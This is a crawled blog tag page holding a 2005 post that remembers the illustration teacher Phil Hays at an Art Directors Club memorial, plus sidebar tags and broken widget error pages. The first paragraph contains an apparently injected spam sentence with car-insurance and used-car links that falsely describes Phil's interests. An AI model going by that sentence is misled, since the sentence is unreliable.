

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joemaller.com/tag/illustration/
body_size: 11443
content:
<!DOCTYPE html>
<html lang="en-US">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="gtfupWyHscm2YZYxHvR_GaF7xzXv_vezzJtFNPcjlCA" />
<meta charset="UTF-8" />
<meta name="geo.region" content="US-NY" />
<meta name="geo.placename" content="New York" />
<meta name="geo.position" content="40.731865;-73.983489" />
<meta name="ICBM" content="40.731865, -73.983489" />

<title>
            illustration | Tags |         Joe Maller</title>

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="stylesheet" type="text/css" media="all" href="https://joemaller.com/wordpress/wp-content/themes/joemaller/style.css" />

		

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.dailymile.com' />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; Feed" href="https://joemaller.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; Comments Feed" href="https://joemaller.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Joe Maller &raquo; illustration Tag Feed" href="https://joemaller.com/tag/illustration/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='widget_dailymilewidget-css' href='http://www.dailymile.com/stylesheets/widgets/training.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_dailymilewidget-addons-css' href='https://joemaller.com/wordpress/wp-content/plugins/dailymile-widgets/dailymile-wp-addons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widget_multi_twitter-css' href='https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://joemaller.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-content/plugins/multi-twitter_widget/multi-twitter.js?ver=6.9" id="widget_multi_twitter-js"></script>
<script type="text/javascript" src="https://joemaller.com/wordpress/wp-content/themes/joemaller/site.js?ver=6.9" id="sitescript-js"></script>
<link rel="https://api.w.org/" href="https://joemaller.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joemaller.com/wp-json/wp/v2/tags/225" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joemaller.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>
<body>
       
<div id="main" class="home">
<!-- end header -->
<div id="leftcol"><h3 id="pagetitle"><a href="https://joemaller.com">Joe Maller<span style="color: #ddd">.com</span></a></h3><div id="blog">



	
	
	
<div class="post">
	<h3 class="storytitle" id="post-596"><a href="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/" rel="bookmark">Phil Hays remembered at the Art Directors Club</a></h3>
	<div class="storycontent">

		<p>Tuesday night <a href='http://www.adcglobal.org/main.html'>The Art Directors Club</a> hosted a New York City memorial for Phil Hays.  There were some great stories from Phil&#8217;s contemporaries, former students and classmates. He really did live that fabulous life he loved to tell stories about. Flashy sports cars doesn&#8217;t matter if they were <a style="text-decoration: none;" href="https://www.reliablenv.com/pre-owned-cars"><span style="text-decoration: none; color: #555; font-weight: normal;">pre-owned cars</span></a>, fur coats, sunglasses, moving to Hollywood, but the main thing he liked to talk about was car insurance like <a href="https://www.onesureinsurance.co.uk/car-insurance">https://www.onesureinsurance.co.uk/car-</a> insurance, for some reason he really to do research for the best insurances online, the same as <a href="http://www.insurancepartnership.org/motor-trade-insurance/road-risks/">Insurance Partnership</a> do.</p>
<p>There were also hints of sadness I never knew about, <a href='http://www.aiga.org/content.cfm?contentalias=SilashRhodes'>Silas Rhodes</a> mentioned that Phil&#8217;s parents had shunned him for being gay. Perhaps Phil&#8217;s painful relationship with his family helped adversely turn him into one of the most supportive, encouraging people I&#8217;ve known. But then again, maybe some people are just born with a good heart.</p>
<p>I didn&#8217;t have anything prepared, but I wanted to say something and was thankful when Paul Davis opened the podium to anyone who wanted to speak. As near as I can remember, here is the main part of what I said with some prosaic re-workings and less rambling:</p>
<blockquote><p>I was an illustration student at Art Center in the early 90s. It was an interesting time, the first Gulf War began in my first term, the Soviet Union collapsed during my last term. Six months after I graduated, Netscape released the first real web browser and the Internet as we know it was born.</p>
<p>Phil&#8217;s class was in the middle of Art Center, and was something of a gateway. Students spent the first half honing their skills and working towards a basic skill set. But Phil&#8217;s class was the breaking point, the explosion. We all went into that class knowing what we were capable of, having completed the same assignments, the same challenges with the same tools. But in Phil&#8217;s class we focused those skills on discovering what made each of us unique. It&#8217;s been said many times tonight and it&#8217;s was my experience as well, Phil had an amazing gift for seeing and encouraging the unique genius in each student. </p>
<p>I don&#8217;t know how many of my classmates went on to do illustration per se, but a many of us have succeeded in a variety of different fields. I think that&#8217;s also Phil&#8217;s legacy, he helped us be better at being ourselves and succeed on whatever paths we&#8217;ve chosen to travel.</p></blockquote>
<p>There were a lot of other things that came to mind that I would have liked to have mentioned. </p>
<p>Phil encouraged competition, but in a wonderfully self-measured way. We were all trying to outdo each other, but within ourselves. One piece wasn&#8217;t necessarily better than another, we pushed each other by who worked hardest, made more or created something closest to those beautifully rare moments of truth.</p>
<p>The stories Phil told about New York City definitely contributed to my wanting to move here. He wasn&#8217;t exaggerating the magic, but he definitely undersold the existential challenges. </p>
<p>There weren&#8217;t many other <abbr title="Art Center College of Design">ACCD</abbr> grads there which was disappointing, I was hoping to see some old faces, trade stories and catch up. <a href='http://gilbertflores.blogspot.com/'>Gilbert</a> couldn&#8217;t make it but <a href='http://www.heinskim.blogspot.com/'>Tom</a> came with me. I did enjoy meeting and talking with illustrator <a href='http://www.davidbrinley.com/'>David Brinley</a>, who recently relocated to NYC after five years teaching in Delaware. David graduated ACCD after I did and we never crossed over during school.  I also briefly met Art Center&#8217;s new illustration chair <a href='http://www.artcenter.edu/accd/faculty/fac_bio.jsp?id=AAAHWVAAKAAAAL1AAA&#038;pg=%2Faccd%2Ffaculty%2Ffac_index.jsp'>Ann Field</a> who seemed very nice.</p>
<p>Many great teachers have passed away. <a href='http://www.bpib.com/hogarth.htm'>Burne Hogarth</a>, <a href='http://www.kennebeck.com/artists/bunkall/biography1.htm'>Richard Bunkall</a>, Dwight Harmon and now Phil too. In life there are debts that can never be repaid,  owing teachers is one of those debts. The only way to begin to pay back, is to pass on what we&#8217;ve learned.</p>
<p>Here are my earlier <a href='https://joemaller.com/2005/10/31/post586/remembering-phil-hays'>thoughts about Phil Hays</a>.</p>

		

	<div class="meta">
		<!-- AddThis Button BEGIN -->
		<div class="addthis_toolbox addthis_default_style" addthis:url="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/" addthis:title="Phil Hays remembered at the Art Directors Club">
		<a href="http://www.addthis.com/bookmark.php?v=250&amp;username=joemaller" class="addthis_button_compact">Share</a>
		<span class="addthis_separator">|</span>
		<a class="addthis_button_twitter"></a>
		<a class="addthis_button_facebook"></a>
		<a class="addthis_button_delicious"></a>
		<a class="addthis_button_googlebuzz"></a>
		<a class="addthis_button_digg"></a>
		</div>
		<!-- AddThis Button END -->
		
  
		<span style="font:16px webdings;">&#xF028;</span>
<a href="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/#comments" class="meta_comments" >1 Comment so far</a><br />		link: <a href="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/" rel="bookmark">Nov 30, 2005 11:53 pm</a><br />
		posted in: <a href="https://joemaller.com/category/misc/" rel="category tag">misc.</a><br />
		Tags: <a href="https://joemaller.com/tag/art-center/" rel="tag">Art Center</a>, <a href="https://joemaller.com/tag/illustration/" rel="tag">illustration</a>, <a href="https://joemaller.com/tag/new-york-city/" rel="tag">New York City</a>, <a href="https://joemaller.com/tag/phil-hayes/" rel="tag">Phil Hayes</a><br />		 
	</div><!-- end META -->
</div><!-- end STORYCONTENT -->

	<!--

	<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/"
    dc:identifier="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/"
    dc:title="Phil Hays remembered at the Art Directors Club"
    trackback:ping="https://joemaller.com/596/phil-hays-remembered-at-the-art-directors-club/trackback/" />
</rdf:RDF>
	-->



</div><!-- end POST -->
<br />








<br style="clear: both; margin-top: 2em;" />

</div></div>




<div id="sidebar">


<div id="extensible_tagcloud-304342371" class="widget widget_extensible_tagcloud">
<h3 class="widget-title">Tags</h3>
<div class='tagcloud'>
<a href="https://joemaller.com/tag/adobe/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="color:#55b; font-size:14pt" aria-label="Adobe (4 items)">Adobe</a>
<a href="https://joemaller.com/tag/apple/" class="tag-cloud-link tag-link-446 tag-link-position-2" style="color:#55b; font-size:14pt" aria-label="Apple (19 items)">Apple</a>
<a href="https://joemaller.com/tag/applescript/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="color:#55b; font-size:14pt" aria-label="AppleScript (18 items)">AppleScript</a>
<a href="https://joemaller.com/tag/barefoot-running/" class="tag-cloud-link tag-link-358 tag-link-position-4" style="color:#55b; font-size:14pt" aria-label="barefoot running (11 items)">barefoot running</a>
<a href="https://joemaller.com/tag/born-to-run/" class="tag-cloud-link tag-link-326 tag-link-position-5" style="color:#55b; font-size:14pt" aria-label="Born to Run (7 items)">Born to Run</a>
<a href="https://joemaller.com/tag/bugs/" class="tag-cloud-link tag-link-155 tag-link-position-6" style="color:#55b; font-size:14pt" aria-label="bugs (6 items)">bugs</a>
<a href="https://joemaller.com/tag/christopher-mcdougall/" class="tag-cloud-link tag-link-332 tag-link-position-7" style="color:#55b; font-size:14pt" aria-label="Christopher McDougall (4 items)">Christopher McDougall</a>
<a href="https://joemaller.com/tag/feet/" class="tag-cloud-link tag-link-354 tag-link-position-8" style="color:#55b; font-size:14pt" aria-label="feet (7 items)">feet</a>
<a href="https://joemaller.com/tag/final-cut-pro/" class="tag-cloud-link tag-link-12 tag-link-position-9" style="color:#55b; font-size:14pt" aria-label="Final Cut Pro (6 items)">Final Cut Pro</a>
<a href="https://joemaller.com/tag/fxscript/" class="tag-cloud-link tag-link-5 tag-link-position-10" style="color:#55b; font-size:14pt" aria-label="FXScript (7 items)">FXScript</a>
<a href="https://joemaller.com/tag/git/" class="tag-cloud-link tag-link-131 tag-link-position-11" style="color:#55b; font-size:14pt" aria-label="git (7 items)">git</a>
<a href="https://joemaller.com/tag/google/" class="tag-cloud-link tag-link-17 tag-link-position-12" style="color:#55b; font-size:14pt" aria-label="Google (8 items)">Google</a>
<a href="https://joemaller.com/tag/hanukkah/" class="tag-cloud-link tag-link-66 tag-link-position-13" style="color:#55b; font-size:14pt" aria-label="Hanukkah (7 items)">Hanukkah</a>
<a href="https://joemaller.com/tag/health/" class="tag-cloud-link tag-link-330 tag-link-position-14" style="color:#55b; font-size:14pt" aria-label="Health (5 items)">Health</a>
<a href="https://joemaller.com/tag/iphone/" class="tag-cloud-link tag-link-23 tag-link-position-15" style="color:#55b; font-size:14pt" aria-label="iPhone (31 items)">iPhone</a>
<a href="https://joemaller.com/tag/iphoto/" class="tag-cloud-link tag-link-445 tag-link-position-16" style="color:#55b; font-size:14pt" aria-label="iPhoto (10 items)">iPhoto</a>
<a href="https://joemaller.com/tag/itransmogrify/" class="tag-cloud-link tag-link-94 tag-link-position-17" style="color:#55b; font-size:14pt" aria-label="itransmogrify (5 items)">itransmogrify</a>
<a href="https://joemaller.com/tag/itunes/" class="tag-cloud-link tag-link-107 tag-link-position-18" style="color:#55b; font-size:14pt" aria-label="iTunes (5 items)">iTunes</a>
<a href="https://joemaller.com/tag/javascript/" class="tag-cloud-link tag-link-447 tag-link-position-19" style="color:#55b; font-size:14pt" aria-label="JavaScript (8 items)">JavaScript</a>
<a href="https://joemaller.com/tag/mac/" class="tag-cloud-link tag-link-52 tag-link-position-20" style="color:#55b; font-size:14pt" aria-label="mac (16 items)">mac</a>
<a href="https://joemaller.com/tag/mac-os-x/" class="tag-cloud-link tag-link-444 tag-link-position-21" style="color:#55b; font-size:14pt" aria-label="Mac OS X (4 items)">Mac OS X</a>
<a href="https://joemaller.com/tag/mailapp/" class="tag-cloud-link tag-link-152 tag-link-position-22" style="color:#55b; font-size:14pt" aria-label="mail.app (4 items)">mail.app</a>
<a href="https://joemaller.com/tag/new-york-city/" class="tag-cloud-link tag-link-9 tag-link-position-23" style="color:#55b; font-size:14pt" aria-label="New York City (23 items)">New York City</a>
<a href="https://joemaller.com/tag/nyc/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="color:#55b; font-size:14pt" aria-label="nyc (16 items)">nyc</a>
<a href="https://joemaller.com/tag/running/" class="tag-cloud-link tag-link-24 tag-link-position-25" style="color:#55b; font-size:14pt" aria-label="Running (29 items)">Running</a>
<a href="https://joemaller.com/tag/school/" class="tag-cloud-link tag-link-18 tag-link-position-26" style="color:#55b; font-size:14pt" aria-label="School (4 items)">School</a>
<a href="https://joemaller.com/tag/science/" class="tag-cloud-link tag-link-337 tag-link-position-27" style="color:#55b; font-size:14pt" aria-label="science (4 items)">science</a>
<a href="https://joemaller.com/tag/sed/" class="tag-cloud-link tag-link-103 tag-link-position-28" style="color:#55b; font-size:14pt" aria-label="sed (4 items)">sed</a>
<a href="https://joemaller.com/tag/september-11th/" class="tag-cloud-link tag-link-162 tag-link-position-29" style="color:#55b; font-size:14pt" aria-label="September 11th (4 items)">September 11th</a>
<a href="https://joemaller.com/tag/unix/" class="tag-cloud-link tag-link-16 tag-link-position-30" style="color:#55b; font-size:14pt" aria-label="Unix (14 items)">Unix</a>
<a href="https://joemaller.com/tag/vffs/" class="tag-cloud-link tag-link-335 tag-link-position-31" style="color:#55b; font-size:14pt" aria-label="Vibram FiveFingers (6 items)">Vibram FiveFingers</a>
<a href="https://joemaller.com/tag/web/" class="tag-cloud-link tag-link-140 tag-link-position-32" style="color:#55b; font-size:14pt" aria-label="web (10 items)">web</a>
<a href="https://joemaller.com/tag/web-design/" class="tag-cloud-link tag-link-164 tag-link-position-33" style="color:#55b; font-size:14pt" aria-label="web design (7 items)">web design</a>
<a href="https://joemaller.com/tag/wordpress/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="color:#55b; font-size:14pt" aria-label="WordPress (4 items)">WordPress</a>
<a href="https://joemaller.com/tag/wwdc/" class="tag-cloud-link tag-link-134 tag-link-position-35" style="color:#55b; font-size:14pt" aria-label="WWDC (7 items)">WWDC</a><!-- Tag Cloud generated in 0.0038 seconds. -->
</div>
</div>

<div id="text-3" class="widget widget_text"><h3 class="widget-title">Contact</h3>			<div class="textwidget"><span style="font-size: 1.25em"><a href="mailto:joe+joemaller+com"></a></span><script type="text/javascript" charset="utf-8">
	(function(){
		var d = document.links;
		for(i=0;i<d.length;i++){
			if(d[i].protocol == 'mailto:'){
				d[i].href = d[i].href.replace(/^mailto:([^+]+)\+([^+]+)(?:\+|\.)?([^+?]+)?/,'mailto:$1@$2.$3').replace(/\.$/,'');
				if (!d[i].childNodes.length) { // add email address to no-text links
					d[i].appendChild(document.createTextNode(d[i].href.substring(7)));
				}
			}
		}
	})()
</script></div>
		</div><div id="dailymilewidget-6" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/widgets/distance/mini.js</li>
<li>RequestId: W2EM6C8B5BZ9T16S</li>
<li>HostId: Hr3/uBUTtxTSTfqs3giw3c9bPYsS1Kcyu0lIUC7xhFGEDPRV5RUpQd2EwXNDSQzROkcRQGm8tXg=</li>
</ul>
<hr/>
</body>
</html>
</div><div id="dailymilewidget-3" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/training/widget.js</li>
<li>RequestId: W2EQR294A951F5C6</li>
<li>HostId: r0uUFpwbJIib/Fh4Wl2pG6Jil5BFDCbr6UIiJH8KMaFtDIxrMpYLwYdlK51rmCSyVBASszgSkos=</li>
</ul>
<hr/>
</body>
</html>


<!-- Dailymile API error. ($entry_decoded->at not found) -->

</div><div id="dailymilewidget-5" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/events/widget.js</li>
<li>RequestId: W2EJHTNYWZ68MRH2</li>
<li>HostId: kjKsa4er/YzAywouKC++L4L1uYJNyS8uBtqfbEV4sDoHgRxL7Vk4z3oDIRoMZQhgu6VAO35CWew=</li>
</ul>
<hr/>
</body>
</html>
</div><div id="dailymilewidget-4" class="widget widget_dailymilewidget"><html>
<head><title>404 Not Found</title></head>
<body>
<h1>404 Not Found</h1>
<ul>
<li>Code: NoSuchKey</li>
<li>Message: The specified key does not exist.</li>
<li>Key: people/joemaller/events/widget.js</li>
<li>RequestId: ANXVM9SEGHY511HZ</li>
